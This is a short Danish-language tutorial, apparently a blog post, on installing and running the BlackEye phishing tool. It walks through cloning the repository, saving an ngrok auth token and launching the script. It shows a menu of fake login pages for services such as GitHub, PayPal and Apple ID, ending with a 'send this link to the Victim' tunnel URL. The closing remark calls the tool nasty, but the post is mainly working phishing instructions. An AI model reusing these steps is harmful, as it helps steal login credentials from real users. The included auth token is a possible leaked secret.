 blackeye hvad er det ?.
Det er et tool til at Phishing attacks som er meget nemt at bruge.
For at installere den skal du bruge git.
$ git clone https://github.com/An0nUD4Y/blackeye.git

Derefter skal du bruge en konti på ngrok.com hvor du skal bruge en token som skal installeres på denne måde.

$ ./ngrok authtoken 6fTbS8gkYT3vD40qWfg5E7jtpxxAp2SHfGwDaZlDBWJAJSPvE
Authtoken saved to configuration file: /home/hans/.ngrok2/ngrok.yml

Når du har installeret programmet starter du med blackeye.sh

$ cd blackeye
$ bash ./blackeye.sh
:: Disclaimer: Developers assume no liability and are not ::
:: responsible for any misuse or damage caused by BlackEye. ::
:: Only use for educational purporses!! ::

:: BLACKEYE v1.5! By @suljot_gjoka & @thelinuxchoice ::

[01] Instagram [17] DropBox [33] eBay 
[02] Facebook [18] Adobe ID [34] Amazon 
[03] Snapchat [19] Shopify [35] iCloud 
[04] Twitter [20] Messenger [36] Spotify 
[05] Github [21] GitLab [37] Netflix 
[06] Google [22] Twitch [38] Custom 
[07] Origin [23] MySpace 
[08] Yahoo [24] Badoo 
[09] Linkedin [25] VK 
[10] Protonmail [26] Yandex 
[11] WordPress [27] devianART 
[12] Microsoft [28] Wi-Fi 
[13] IGFollowers [29] PayPal 
[14] Pinterest [30] Steam 
[15] Apple ID [31] Bitcoin 
[16] Verizon [32] Playstation

[*] Choose an option: 5
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: http://50d2aa60fc8a.ngrok.io
[*] Waiting victim open the link ...


Her har jeg valgt Github som platform. Du kan nu bruge den link for at vise en side. Brugere vil få en github falsk side at login på. Dette tool er et rigtigt grimt værktøj.